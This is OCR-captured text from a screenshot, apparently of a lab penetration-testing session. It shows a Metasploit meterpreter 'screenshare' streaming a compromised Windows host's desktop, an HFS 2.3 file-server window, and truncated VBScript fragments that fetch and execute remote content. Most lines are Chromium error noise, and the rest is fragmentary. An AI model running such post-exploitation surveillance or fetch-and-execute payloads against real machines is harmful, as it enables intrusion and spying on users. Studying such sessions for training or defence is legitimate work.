 LXTerminal
File Edit Tabs Help
meterpreter > screenshare
[*] Preparing player...
[*] Opening player at: /root/xyiMouur.html
[*] Streaming...
[609:633:0408/181006.052438:ERROR:bus.cc(393
tem_bus_socket: No
such file or directory
[609:609:0408/181006.054491:ERROR:edid_parse
(chromium:609): dbind-WARNING **: 18:10:06.
us.Error.ServiceUn
known: The name org.a11y.Bus was not provide
[609:711:0408/181006.313460:ERROR:bus.cc(393
tem_bus_socket: No
such file or directory
[609:711:0408/181006.313564:ERROR:bus.cc(393
tem_bus_socket: No
such file or directory
[609:711:0408/181006.313649:ERROR:bus.cc(393
tem_bus_socket: No
such file or directory
[609:711:0408/181006.313704:ERROR:bus.cc(393
tem_bus_socket: No
such file or directory
[609:711:0408/181006.313755:ERROR:bus.cc(393
tem_bus_socket: No
such file or directory
libva error: vaGetDriverNameByIndex() failed
[645:645:0408/181006.417420:ERROR:vaapi_wrap
[645:645:0408/181006.510334:ERROR:sandbox_li
pu-process.
[648:699:0408/181006.531360:ERROR:ssl_client
_error -100
[648:699:0408/181006.667355:ERROR:ssl_client
_error -100
[648:699:0408/181006.735672:ERROR:ssl_client
_error -100
[648:699:0408/181006.871055:ERROR:ssl_client
_error -100
[648:699:0408/181007.690182:ERROR:ssl_client_socket_impl.cc(959)] handshake failed; returned -1, SSL error code 1, net_error -100
[648:699:0408/181007.820728:ERROR:ssl_client_socket_impl.cc(959)] handshake failed; returned -1, SSL error code 1, net_error -100
[648:699:0408/181010.864070:ERROR:ssl_client_socket_impl.cc(959)] handshake failed; returned -1, SSL error code 1, net_error -100
[648:699:0408/181011.004148:ERROR:ssl_client_socket_impl.cc(959)] handshake failed; returned -1, SSL error code 1, net_error -100
[648:699:0408/181016.237736:ERROR:ssl_client_socket_impl.cc(959)] handshake failed; returned -1, SSL error code 1, net_error -100
Metasploit screenshare
File | /root/xyiMouur.html
You are using an unsupported command-line flag: --no-sandbox. Stability and security will suffer.
Target IP : 10.0.27.147
Start time : 2021-04-08 18:10:05 +0530
Status : Playing
Recycle Bin
HFS ~ HTTP File Server 2.3
Menu Port: 80 You are in Easy mode
Open in browser http://10.0.27.147/
Virtual File System
/
12:32:58 PM
12:38:17 PM
> x.Open "GE
> If Err.Numb
> wsh.exit
> End If
> x.Send
> Execute x.
12:38:18 PM
Networks
Network 3
Do you want to allow your PC to be
discoverable by other PCs and devices
on this network?
We recommend allowing this on your
home and work networks, but not
public ones.
Yes No
/root/Desktop/target LXTerminal Metasplo...Chromium 1 2 3 4 18:10